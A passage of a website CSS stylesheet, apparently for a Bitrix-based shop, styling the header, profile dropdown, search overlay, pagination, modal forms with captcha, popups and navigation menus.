  position: relative;
  top: 7px;
}
.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}
@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}
.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}
.personal-area__singin:hover {
  color: #e463a0;
}
.personal-area__singin:hover i {
  background-color: #aa7a1c;
}
.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}
.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}
@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }
  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}
.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}
@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}
.personal-area__profile-name {
  display: block;
  color: #e463a0;
}
.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}
.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}
.personal-area__profile-dropdown--active {
  display: block;
}
@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}
@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}
.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}
.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}
@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}
.personal-area__profile-dropdown a:hover {
  color: #25262a;
}
.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}
.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}
.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}
.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #ffffff;
  margin-bottom: 25px;
}
.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}
.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}
.banner__inner {
  position: relative;
}
.banner__img {
  overflow: hidden;
  background: #25262a;
}
.banner__img img {
  height: 100%;
  opacity: .7;
}
.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}
.banner h2:after,
.banner .h2:after{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}
.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.pagination {
  position: relative;
}
.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}
.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}
@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }
  .pagination__page:last-child {
    margin-right: 0;
  }
}
.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}
.pagination__page a:hover {
  color: #e463a0;
}
.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}
.pagination__page--active a {
  color: #e463a0;
}
.pagination__page--active a:hover {
  color: #25262a;
}
.pagination__page--separator {
  color: #9a9ba0;
}
.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}
.pagination__nav {
  position: absolute;
  top: 0;
}
.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}
.pagination__nav a svg {
  fill: #25262a;
}
.pagination__nav a:hover svg {
  fill: #e463a0;
}
.pagination__nav--left {
  left: 0;
}
.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}
@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}
.search--active {
  z-index: 100000;
  opacity: 1;
}
@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}
.search__exit {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}
@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}
.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}
@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}
.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}
@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}
@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
.search__form {
  position: relative;
}
.search__wrapper .title-search-result {
  position: absolute;
}
input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}
@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}
input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}
input.search__input:-moz-placeholder {
  color: #ffffff;
}
input.search__input::-moz-placeholder {
  color: #ffffff;
}
input.search__input:-ms-input-placeholder {
  color: #ffffff;
}
input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input.search__input:-ms-input-placeholder {
  color: #ffffff;
}
input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}
.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}
@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}
.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}
.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}
.search__result li {
  margin-bottom: 20px;
  display: none;
}
.search__result li:nth-of-type(-n+4) {
  display: block;
}
.search__result li:last-child {
  margin-bottom: 0;
}
.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}
.search__result a:hover {
  color: #e463a0;
}
.search__result a:hover b {
  color: #e463a0;
}
.search__result a b {
  font-weight: 400;
  color: #ffffff;
}
.modal-dialog {
  margin: 60px auto;
}
.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}
.close:hover svg {
  fill: #ffffff;
}
.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}
.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}
.modal-title {
  font-size: 2.8rem;
}
@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}
.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}
@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}
.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}
.modal-title__link:hover svg {
  fill: #da2a7e;
}
.modal-body {
  padding: 0;
}
.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}
.modal-footer .btn {
  display: inline-block;
}
.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}
.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom:20px;
  margin-top: 0;
}
.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}
.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}
.modal__form-input:last-child {
  margin-bottom: 0;
}
.modal__form-input label, .profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}
.profile__edit-form-subscribe span {
  line-height: normal;
}
#main_UF_SUBSCRIBE .col-xs-8{
  padding-left: 10px;
}
#regpage_UF_SUBSCRIBE .col-md-9{
  padding-left: 8px;
}
#regpage_UF_SUBSCRIBE label{
  line-height: inherit;
  margin-bottom: 20px;
}
.bx-sls .dropdown-block.red{
  border-color: #e463a0;
}
.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}
.modal__required:after {
//content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}
.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}
.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.modal__socials-item a:hover {
  background-color: #e463a0;
}
.modal__socials-item a:hover svg {
  fill: #ffffff;
}
.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}
.modal__socials-item--vk a {
  background-color: #54749b;
}
.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}
.modal__socials-item--fb a {
  background-color: #3c599b;
}
.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}
.modal__socials-item--tw a {
  background-color: #01b0f1;
}
.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}
.modal__socials-item--ok a {
  background-color: #fca61b;
}
.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}
.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}
.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}
.modal__description p:last-child {
  margin-bottom: 0;
}
#brand-modal .modal__description a{
  color: inherit;
}
.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}
.modal__description-img {
  margin-bottom: 38px;
}
.modal__description-img--brand {
  width: 100px;
}
.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}
.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}
@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}
.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}
.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}
.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}
.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}
.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}
.modal textarea {
  resize: none;
}
@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
.reg-input {
  margin-bottom: 15px;
}
.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}
@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }
  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}
.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}
@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}
.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}
.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}
.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}
.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}
.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}
.popup-window-overlay {
  background: #000;
}
.popup-window {
  display: block;
  padding: 10px;
}
.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}
.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}
.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}
.popup-window-left-column,
.popup-window-right-column {
  display: none;
}
.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}
@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}
.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}
.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}
.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}
.popup-window-content {
  margin: 0;
}
.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}
.popup-window-hr {
  background: none;
  margin: 0;
}
.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}
.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
.popup-window-titlebar-close-icon {
  margin: 0;
}
.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}
@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}
.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}
.popup-window-buttons {
  display: block;
  height: 44px;
}
.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}
#panel{
  width: 100%;
}
#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {
  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}
.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}
@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}
#panel:not(:empty) + .body-wrapper .page-header {
  top: 39px;
  width: 100%;
}
@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }
  #panel:not(:empty) + .body-wrapper .page-header{
    width: 90%;
  }
}
.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}
@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}
@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}
@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }
  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}
.page-header__work-time + div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}
@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }
  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }
  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}
.page-header__payment-and-delivery + div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}
.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}
@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}
.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}
#panel:not(:empty) + .body-wrapper .page-header__menu-wrapper {
  top: 101px;
}
.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}
@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }
  #panel:not(:empty) + .body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}
@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}
.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}
@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}
@media (min-width: 1200px) {
  .page-header__menu {
    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}
.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}
.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}
.page-header__menu-item--parent > a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }
  .page-header__menu-item:last-child {
    margin-right: 0;
  }
  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }
  .page-header__menu-item a:hover {
    color: #e463a0;
  }
  .page-header__menu-item--parent > a::after {
    display: none;
  }
  .page-header__menu-item--active > a {
    color: #e463a0;
    position: relative;
  }
  .page-header__menu-item:hover > a,
  .page-header__menu-item--active-dropdown > a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }
  .page-header__menu-item:hover > a:after,
  .page-header__menu-item--active-dropdown > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}
.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}
@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property:  opacity, visibility;
    -o-transition-property:  opacity, visibility;
    -moz-transition-property:  opacity, visibility;
    transition-property:  opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }
  .page-header__menu-podmenu-subwrapper {

  }
}
@media (min-width: 1200px) and (max-width: 1422px){
  .page-header__menu-podmenu-wrapper{
    padding-left: 2.083%;
    left: -2.083%;
  }
}
@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}
.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
@media (min-width: 768px){
  .page-header__menu-podmenu--double-list{
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}
.page-header__menu-podmenu-title {
  position: relative;
}
@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}
@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}
.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}
.page-header__menu-podmenu-title svg {
  width: 20px;
